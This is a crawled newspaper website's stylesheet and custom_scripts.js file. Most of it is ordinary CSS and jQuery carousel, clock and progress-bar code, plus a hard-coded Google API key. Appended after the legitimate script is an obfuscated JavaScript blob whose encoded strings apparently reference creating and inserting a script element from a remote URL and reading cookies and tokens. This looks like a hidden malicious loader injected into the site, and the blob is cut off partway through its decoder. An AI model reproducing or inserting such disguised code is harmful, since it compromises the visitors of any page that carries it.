    margin-bottom: 5px;
	line-height:14px !important
}
.box .post{
    display: block;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 7px;
}
.box .icon{
    padding: 0;
    margin: 0;
    list-style: none;
    transform: rotateY(360deg) scale(0);
    transition: all 0.3s ease 0s;
}
.box:hover .icon{ transform: rotateY(0) scale(1); }
.box .icon li{
    display: inline-block;
    margin: 0 3px;
}
.box .icon li a{
    display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background: #fff;
    font-size: 16px;
    color: #505050;
    transition: all 0.3s ease 0s;
}
.box .icon li a:hover{
    box-shadow: 0 0 0 5px rgba(0,0,0,0.5);
    background: #fff;
    color: rgb(255,79,79);
}
@media only screen and (max-width:990px){
    .box{ margin-bottom: 30px; }
}
@media only screen and (max-width:320px){
    .box .inner-content{ padding: 25px 0; }
    .box .title{ font-size: 12px; }
}
@media (max-width: 768px) {
.post-info-2 {
    display: block !important;
	margin-top: 20px;
}

}
.sentence-of-day img{
	width:100%;
	height:100%;
	border-radius:50%;
	display:inline
}
.sentence-of-day p{
	display:inline !important
}
@keyframes glowing {
0% {
  background-color: #2ba805;
  box-shadow: 0 0 5px #2ba805;
}
50% {
  background-color: #49e819;
  box-shadow: 0 0 20px #49e819;
}
100% {
  background-color: #2ba805;
  box-shadow: 0 0 5px #2ba805;
}
}
.button {
animation: glowing 1300ms infinite;
}

/* .container {
    width: 100%;
} */

.articles-list {
    margin-bottom: 17px;
	padding: 11px 0;
	height: 148px;
}

 @media (min-width: 1200px)
 {
 #post-slider-2 .main-post-inner .category-content{
	width: 670px !important;
    height: 375px !important;
}
.social-media li a {
    min-width: 120.6px;
}
	nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 10px;
	}
/* .theiaStickySidebar .container {
    width: 795px !important;
    padding-left: 0;
    padding-right: 0;
} */
.kiosque .p{
	margin-left: 75px;
}
}

@media (min-width: 1366px)
{
/* #post-slider-2 .main-post-inner .category-content {
    width: 630px !important;
    height: 400px !important;
} */
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 10px;
}
.post-inner .blocat{
	min-height: 585px;
	max-height: 585px;
}
.downloadbloc{
	padding-top: 35px;
}
.galery .panel_header{
	padding: 27px;
}
.social-media li a {
    min-width: 136.6px !important;
}
.kiosque .p{
	margin-left: 100px;
}
.first-post .first-img{
	width:846px;
	height:422px;
}
.first-post .first-img img{
	width:100%;
	height:100%;
}
}

@media (min-width: 1500px)
{
#post-slider-2 .main-post-inner .category-content {
    width: 488px !important;
    height: 387px !important;
}
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 11px;
}

.post-inner .blocat {
    min-height: 585px;
    max-height: 585px;
}
.social-media li a {
    min-width: 93.6px !important;
}
.galery .panel_header{
	padding: 23px;
}
/* .kiosque .p{
	margin-left: 165px;
} */
.first-post .first-img {
    width: 1000px;
    height: 450px;
}
}

@media (min-width: 1900px)
{
/* #post-slider-2 .main-post-inner .category-content {
    width: 902px !important;
    height: 460px !important;
} */
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 11px;
}
.first-post .first-img {
    width: 1200px;
    height: 520px;
}
.post-inner .blocat2 {
    min-height: 625px;
    max-height: 625px;
    padding: 13px;
}
.post-inner .blocat {
    min-height: 625px;
    max-height: 625px;
}
}

@media (min-width: 993px)
{
nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle:after {
display:none
}
}

nav.navbar.bootsnav .other-menu{
	padding: 18px 7px;
}

.sentence-of-day-img{
	width: 80px;
    border-radius: 50%;
}

.panel_inner {
    position: relative;
    background: #fff;
     -webkit-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    -moz-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77) !important;
}
.featured-inner, .post-body, .youtube-wrapper, .add-inner, .archive-wrapper {
    position: relative;
    padding: 15px;
    background-color: #fff;
    -webkit-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    -moz-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77) !important;
}

#post-slider-2 .category-content{
	box-shadow: 0 1px 4px 0 rgba(12,12,13,0.77) !important;
    border-radius: 5px;
}

#post-slider-2 .category-content img{
    border-radius: 5px;
}

#post-slider-2 .img-wrapper{
	box-shadow: 0 1px 4px 0 rgba(12,12,13,0.77) !important;
    border-radius: 5px;
	display: inline-block;
}
.news-image:before, figure a:before, .thumb:before, .grid-item-img:before {

    border-radius: 5px;
}
.social-media li a {
    min-width: 106.6px;
}

nav.navbar.bootsnav {
    border-top: 3px solid #ee1c24;
}

.category-block .post-head {
    border-top: none;
    border-bottom: 1px solid #007E3D;
    padding: 0;
	background: transparent;
}
.category-block .post-head .title {
    color: #fff;
    font-size: 17px;
    font-family: "The Serif Office",Georgia,serif;
}

.category-block .post-head .title {
    line-height: 32px;
    padding: 0px 15px;
    text-transform: uppercase;
    margin-bottom: 0px;
    z-index: 2;
    position: relative;
    color: white;
    background: #007f3d;
	display: inline-block;
}
.category-block .post-head2 .title{
	background: #40a9ff;
}
.category-block .post-head2 {
    border-bottom: 1px solid #40a9ff;
}
.category-block .post-head3 {
    border-bottom: 1px solid #ee1c24;
}

.category-block .post-head3 .title{
	background: #ee1c24;
}

.category-block .post-head4 {
    border-bottom: 1px solid #eb0254;
}

.category-block .post-head4 .title{
	background: #eb0254;
}

.category-block .post-head5 {
    border-bottom: 1px solid #40a9ff;
}

.category-block .post-head5 .title{
	background: #40a9ff;
}

.category-block .post-head6 {
    border-bottom: 1px solid #3b5998;
}

.category-block .post-head6 .title{
	background: #3b5998;
}

.category-block .post-head7 {
    border-bottom: 1px solid #fef100;
}

.category-block .post-head7 .title{
	background: #fef100;
}

.col-sm-12.col-p.main-content.category-block {
    margin-top: 20px;
}

@media (max-width: 1199px) and (min-width: 768px)
{
.social-media li {
    width: 28.2%;
}
.post-inner .blocat {
    min-height: 536px;
    max-height: 536px;
}
.post-inner .blocat2 {
    min-height: 536px;
    max-height: 536px;
}
.header-social .logos{
	margin-left:9px !important;
	margin-right:9px !important
}
}

.home{
	color: #ee1c24 !important;
}

nav.navbar ul.nav .home:hover{
	color: #24252f !important;
}

/* .news-list-item:first-child {
   margin-bottom: 33px;
    padding-bottom: 48px;
} */
/* .post-info .authar-info {
    margin-bottom: 5px;
} */

#post-slider-2 .img-wrapper:before{
top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 1;
    pointer-events: none;
    position: absolute;
    background-color: rgb(12 12 12 / 26%);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
#post-slider-2 .category-content:before{
top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 0;
    pointer-events: none;
    position: absolute;
    background-color: rgb(12 12 12 / 26%);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.authar-info2 {
    bottom: -2px;
    display: inline;
    position: absolute;
}
.news-list-item .post-info-2 .authar-info {
    width: 100%;
}
.news-list-item .post-info-2 .authar-info .like {
    position: relative;
    right: 5%;
    float: right;
}

@media (max-width: 767px)
{
.articles-list.news-list-item .img-wrapper {
    margin: 0 auto;
}
.header-user{
	display:none
}
#post-slider-2 .img-wrapper img{
	visibility: hidden !important;
}
.articles-list.news-list-item .img-wrapper {
    width: 100% !important;
    height: 250px !important;
    max-width: 100% !important;
}

}
@media (max-width: 1024px)
{

#post-slider-2 .img-wrapper img{
	visibility: hidden !important;
}
}
.authar-info li + li:before {
	color: transparent;
}
.header-social .logos{
	margin-left:23px;
	margin-right:23px;
	padding-left:5px;
	padding-right:5px
}
.header-social .logos.sopecam:hover{
	background:#50bd5c;
	
}
.header-social .logos.cbt:hover{
	background:#5f5e54;
	
}
.header-social .logos.ci:hover{
	background:#f2b5b3;
	
}
.header-social .logos.nyanga:hover{
	background:#ed8009;
	
}
.header-social .logos.weekend:hover{
	background:#e33a2a;
	
}
.header-social .logos.imprimerie:hover{
	background:#00b9f2;
	
}
.header-social .logos.boutique:hover{
	background:#ad7f38;
	
}
.header-social .logos a:hover{
	color:#fff;
	opacity:1
}
.header-social .logolist li:hover{
	color:#fff;
}
.header-social .logopartner{
	font-weight: 600;
    font-size: 1.2rem;
    line-height: 1.384;
    color: #333;
}
element.style {
    right: 0;
    top: -7px;
    background: transparent;
}

.header-social .owl-theme .owl-controls .owl-buttons div {
    color: #08131d;
    
    position: absolute;
}

.header-social .owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 0;
    top: -7px;
	background: transparent;
}

.header-social .owl-theme .owl-controls .owl-buttons .owl-next {
    left: 0;
    top: -7px;
	background: transparent;
}

.ribbon-wrapper-red {
    width: 35px;
    height: 38px;
    overflow: hidden;
    position: absolute;
    top: -18px;
    right: -2px;
}

.ribbon-red {
    font: bold 10px Sans-Serif;
    color: #fff;
    text-align: center;
    text-shadow: rgb(255 255 255 / 50%) 0px 1px 0px;
    -webkit-transform: rotate(
45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: relative;
    padding: 7px 2px;
    left: 7px;
    /* top: 15px; */
    /* width: 120px; */
    background-color: #ea181e;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ea181e), to(#b90005));
    background-image: -webkit-linear-gradient(top, #ea181e, #b90005);
    background-image: -moz-linear-gradient(top, #BFDC7A, #8EBF45);
    background-image: -ms-linear-gradient(top, #BFDC7A, #8EBF45);
    background-image: -o-linear-gradient(top, #BFDC7A, #8EBF45);
    color: #fff;
    -webkit-box-shadow: 0px 0px 3px rgb(0 0 0 / 30%);
    -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 3px rgb(0 0 0 / 30%);
	text-transform: capitalize;
}

.ribbon-red:after{
  content: "";
  border-top: 3px solid #b90005;   
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  position:absolute;
  bottom: -3px;
}

.ribbon-red:after{
  right: 0;
}
.hilight{
	font-weight:bold;
	color:red
}
.w-premium:not(:last-child) {
    margin-bottom: 30px;
}

.w-premium {
    border-bottom: 4px solid #000;
    border-top: 4px solid #fbb612;
}
.w-premium__subscribed {
    background-color: #fbb612;
    padding: 11px 15px 15px;
    text-align: center;
}
.w-premium__subscribed-title {
    font-size: 26px;
    font-weight: 700;
    text-transform: uppercase;
}
.w-premium__subscribed-paragraph {
    font-size: 20px;
}
.w-premium__subscribed-paragraph .link {
    color: #fff;
    font-size: inherit;
}
.w-premium__header {
    background-color: #fffcf4;
    padding: 25px 15px;
    text-align: center;
}
.w-premium__title {
    font-size: 32px;
    font-weight: 700;
}
.w-premium__form-row {
    background-color: #fbb612;
    padding: 15px;
}
.w-premium__form-row {
    margin-left: -10px;
    margin-right: -10px;
}
.w-premium__form-cell {
    padding-left: 10px;
    padding-right: 10px;
}
.w-premium__features {
    background-color: #fbb612;
    padding: 15px;
}
.w-premium__features-hook {
    color: #fff;
    margin-bottom: 10px;
    text-align: center;
}
.w-premium__features-row {
    align-items: center;
}
.w-premium__features-list {
    font-size: 14px;
    padding-left: 20px;
}
.w-premium__features-item {
    position: relative;
}

.post_details_block .article__blur {
    background-image: linear-gradient(
180deg
,transparent,#feead3 80%);
    display: block;
    height: 100px;
    left: 0;
    position: relative;
    width: 100%;
    z-index: 10;
}
.pricingTable{
    color: #222;
    background-color: #fff;
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    padding: 20px 20px 30px;
    margin: 0 0 0 40px;
    border-radius: 30px;
    position: relative;
}
.pricingTable .pricingTable-header{ margin: 0 0 20px 0; }
.pricingTable .title{
    color: #fff;
    background: linear-gradient(#6491DD,#6469F2);
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 15px 7px;   
    margin: 0 0 15px;
    border-radius: 10px 10px 0 0;
    display: inline-block;
    transform-origin: top left;
    transform: rotate(-90deg);
    position: absolute;
    left: -39px;
    top: 250px;
}
.pricingTable .price-value{
    font-size: 50px;
    font-weight: 500;
    padding-bottom: 15px;
    border-bottom: 1px dashed #ccc;
}
.pricingTable .price-value .amount{
    line-height: 40px;
    display: inline-block;
}
.pricingTable .price-value .duration{
    color: #444;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.pricingTable .pricing-content{
    text-align: left;
    padding: 0;
    margin: 0 0 25px;
    list-style: none;
    display: inline-block;
}
.pricingTable .pricing-content li{
    font-size: 17px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 0 0 25px;
    margin: 0 0 17px;
    position: relative;
}
.pricingTable .pricing-content li:last-child{ margin: 0; }
.pricingTable .pricing-content li:before{
    content: "\f00c";
    color: #444;
    font-family: "Font Awesome 5 free";
    font-size: 16px;
    font-weight: 900;
    position: absolute;
    top: 1px;
    left: 0;
}
.pricingTable .pricing-content li.disable:before{ content: "\f00d"; }
.pricingTable .pricingTable-signup button{
    color: #fff;
    background: linear-gradient(to right,#6491DD,#6469F2);
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    text-transform: uppercase;
    padding: 6px 20px 8px;
    border: none;
    border-radius: 5px;
    display: inline-block;
    transition: all 0.3s ease 0s;
}
.pricingTable .pricingTable-signup button:hover{
    color: #fff;
    text-shadow: 3px 3px rgba(255,255,255,0.2);
    box-shadow: 0 0 0 5px rgba(0,0,0,0.1), 0 0 0 10px rgba(0,0,0,0.05);
}
.pricingTable.green .title{ background: linear-gradient(#2EDDB4,#3F857B); }
.pricingTable.green .pricingTable-signup button{ background: linear-gradient(to right,#2EDDB4,#3F857B); }
.pricingTable.orange .title{ background: linear-gradient(#f9a661,#cc6c1e); }
.pricingTable.orange .pricingTable-signup button{ background: linear-gradient(to right,#f9a661,#cc6c1e); }
@media only screen and (max-width: 990px){
    .pricingTable{ margin: 0 0 40px 40px; }
}

label.error {
    color: red;
    text-transform: inherit;
}
.ui_kit_checkbox.style2{
	background:#fff
}
.ui_kit_checkbox.style2 .nav-tabs>li {
    width: 33.33%;
	border-right: 1px solid #ddd;
}
.ui_kit_checkbox.style2 .tab-content{
	padding:10px
}
#paypal-button-container{
	width: 250px;
    display: block;
    margin: 0 auto;
}
.articles-list .post-info-2 {
    padding: 0 0 0 20px;
}
@media (min-width: 767px)
{
.news-list-item.articles-list .post-info-2 {
    display: inline-block !important;
    width: 55%;
}
}
.section-img img.fullpaper{margin:0 auto;height:186px}
@media (min-width: 1500px)
{
.news-list-item.articles-list .post-info-2 {
    display: inline-block;
    width: 55%;
}
.section-img img.fullpaper{height:300px}
.section-img h4{
	font-size:24px
}
}

.news-list-item.articles-list .post-info-2 .authar-info {
bottom: -2px;
    display: inline;
    position: relative;
}

.btn.btn-news.btn-subscribe{
	margin:0 auto; display:block;max-width:200px;margin-top:10px;
}
.news-list-item.articles-list .post-info-2.with100 {
    display: inline-block !important;
    width: 100%;
}

body.boxed-layout .featured-inner, body.boxed-layout .post-body, body.boxed-layout .youtube-wrapper, body.boxed-layout .add-inner, body.boxed-layout .archive-wrapper, body.boxed-layout .panel_inner{
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
}

.modal-box{ font-family: 'Oswald', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background-color: #fb3640;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    text-shadow: 3px 3px 15px rgba(0, 0, 0, 0.4);
    padding: 10px 15px;
    margin: 80px auto 0;
    border: none;
    display: block;
    transition: all 0.3s ease 0s;
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal-dialog{
    width: 750px;
    margin: 50px auto 0;
}
.modal.fade .modal-dialog{
    transform: scale(0);
    transition: all 400ms cubic-bezier(.47,1.64,.41,.8);
}
.modal.in .modal-dialog{ transform: scale(1); }
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 30px;
    border: none;
    box-shadow: 0 0 30px rgba(0,0,0,0.3);
    overflow: hidden;
}
.modal-box .modal-dialog .modal-content .close{
    color: #fff;
    background-color:#111;
    font-size: 32px;
    font-weight: 500;
    text-shadow: none;
    line-height: 25px;
    height: 27px;
    width: 27px;
    padding: 0;
    border-radius: 50%;
    opacity: 1;
    overflow: hidden;
    position: absolute;
    left: auto;
    right: 15px;
    top: 15px;
    z-index: 2;
    transition: all 0.3s ease 0s;
}
.modal-box .modal-dialog .modal-content .close span{
    margin: -2px 0 0 0;
    display: block;
}
.modal-content .close:hover{ color: #747474; }
.modal-box .modal-dialog .modal-content .modal-body{ padding: 0 !important; }
.modal-box .modal-dialog .modal-content .modal-body .modal-image{ padding: 0 !important; }
/* .modal-box .modal-dialog .modal-content .modal-body .modal-image img{
    height: 100%;
    width: 100%;
} */
.modal-box .modal-dialog .modal-content .modal-body .content{ padding: 16px 20px; }
.modal-box .modal-dialog .modal-content .modal-body .title{
    color: #cecece;
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 10px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title {
    font-size: 22px;
    font-weight: 500;
    display: block;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    font-size: 15px;
    font-weight: 400;
    margin: 0 0 30px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .btn{
    color: #fff;
    background-color: #fb3640;
    font-size: 20px;
    font-weight: 400;
    width: 85%;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
    padding: 10px;
    border: none;
    margin: 0 0 20px;
    transition: all 0.4s ease 0s;
}
.modal-box .modal-dialog .modal-content .modal-body .btn:hover{
    color: #fff;
    text-shadow: 3px 3px 3px rgba(0, 0, 0, 0.6);
}
.modal-box .modal-dialog .modal-content .modal-body .btn.cancel{
    color: #353535;
    background-color: #eaeaea;
    display: block;
    margin: 0 auto 30px;
}   
.modal-box .modal-dialog .modal-content .modal-body .btn.cancel:hover{
    color:#353535;
    background-color: #eaeaea;
}
.modal-box .modal-dialog .modal-content .modal-body .offer{
    color: #aaa;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
@media only screen and (max-width: 767px){
    .modal-box .modal-dialog{ width: 95% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-image{
        height: 250px;
        overflow: hidden;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-image img{ height: auto; }
    .modal-box .modal-dialog .modal-content .modal-body .content{ 
        text-align: center;
        padding: 30px;
    }
}
.modal-box .modal {
    top: 0px !important;
    background: rgb(0 0 0 / 41%);
}

.ads-img img.img-responsive {
    margin: 0 auto;
    width: 100%;
}
.banners {
  background: #ec1c24;
}

.banner__content {
  padding: 16px;
  max-width: 100%;
  margin: 0 auto;
  display: flex;
  align-items: center;
}

.banner__text {
  flex-grow: 1;
  line-height: 1.4;
  font-family: "Quicksand", sans-serif;
  font-size:16px
}

.banner__close {
  background: none;
  border: none;
  cursor: pointer;
}

.banner__text,
.banner__close > span {
  color: #ffffff;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 10582
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var 